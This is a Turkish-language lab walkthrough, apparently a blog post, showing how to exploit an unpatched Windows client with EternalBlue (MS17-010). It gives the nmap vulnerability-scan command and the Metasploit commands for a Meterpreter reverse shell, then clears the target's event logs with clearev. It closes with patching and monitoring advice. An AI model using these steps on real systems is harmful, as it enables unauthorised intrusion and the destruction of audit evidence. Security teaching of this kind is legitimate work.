Bu makale, kullanmakta olduğunuz sistemleri (Server/Client) güncel tutmanız ve security hardening yapmanız için yayınlanmıştır. Sistemleriniz de güvenlik açığı olduğu zaman aşağıdaki işlemler yapılabilmektedir.
Bu bilgileri yasa dışı bir faaliyet amacıyla kullanmayınız.
Kali Linux “eternalblue” exploit’i kullanarak güncel olmayan (eksik update’li) Windows İşletim Sistemleri’nden ekran görüntüsü (screenshot) alacağım.
Yöntem: Wanacry MS17-010 SMB1 445/TCP
Kali IP Adres: 1.1.1.3
Windows Client IP Adres: 1.1.1.4 (Hedef PC)
Kali Linux’te oturum açıyorum.


Hedef bilgisayarın zafiyetlerini görebilmek için NMAP tool’unu kullanacağım.


Nmap ile hedef bilgisayara ulaşabilirliğimi kontrol edilyorum.
Ping 1.1.1.4

Nmap 1.1.1.4 komutunu kullanıyorum ve hedef bilgisayarda erişebileceğim port’ları görebiliyorum.

445/tcp Microsoft-ds port’unu kullanacağım.
MS17-010 update’inin hedef bilgisayar da kontrolünü aşağıdaki komut ile yapıyorum.
Nmap -p445 –script smb-vuln-ms17-010 1.1.1.4

Komutumuzun çalışması sonucunda MS17-010 açığının olduğunu tespit ediyorum. Hedef bilgisayar da windows güncellemelerinin tam olarak yapılmadığını göryorum
Bu aşamada Vulnerability Analiz aşamasını tamamlamış oluyoruz ve Metaspolit ile Sızma Testi aşamasına geçiyoruz.
Metaspolit aşağıdaki gibi çalıştırılır.


Aşağıdaki komutlar kullanılarak sızma testine devam ediyorum.
Use exploit/windows/smb/ms17_010_eternalblue
Set payload windows/x64/meterpreter/reverse_tcp
Set rhost 1.1.1.4
Set lhost 1.1.1.3

Show Options komutu kullanarak girilen bilgileri kontrol ediyorum.

Exploit yada Run komutu kullanılarak hedef sisteme erişim sağlıyorum.

Sysinfo komutu ile hedef system hakkında bilgileri görebiliyorum.

Hedef sistem’deki Windows Event Log’lar silinmeden önceki görüntüsü aşağıdaki gibidir.

Meterpreter’da “CLEAREV” komutunu kullanarak application, system, security event log’larının tamamını siliyorum.


Hedef sistemi kontrol ettiğim de event log’ların silindiğini görüyorum. Silme işlemi ile oluşan log event id: 1102 dir. Bu log ile event’lerin “Account Name: SYSTEM” hakları ile silindiğini görmekteyiz.

N O T: Kesinlikle bilgisayarlarımızı güncel tutmalıyız, Windows güncellemelerini zamanın da ve tam olarak yapmalıyız . Ayrıca bilgisayarımız da bulunan tüm uygulamalarında güncellemelerini yapmalıyız.
——————————————————————————————————————————–————-
- ATA yada Azure ATP kullanınız.
- PAW (high secure workstation) kullanınız.
- Anti virüs + EDR + Malware Detection kullanınız.
- Aduit Log’ların doğru konfigüre edildiğinden ve aktif olduğundan emin olunuz.
————————————————————————————————–